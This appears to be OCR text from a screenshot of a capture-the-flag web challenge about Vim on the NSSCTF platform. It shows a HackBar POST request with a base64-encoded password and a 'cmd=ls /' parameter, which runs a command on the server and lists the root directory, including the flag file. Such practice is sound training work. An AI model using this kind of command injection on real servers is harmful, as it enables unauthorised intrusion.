 node6.anna.nssctf.cn:28845
不安全 | node6.anna.nssctf.cn:28845
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node6.anna.nssctf.cn:28845/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&& Upgrade-Insecure-Requests
cmd=ls /
Name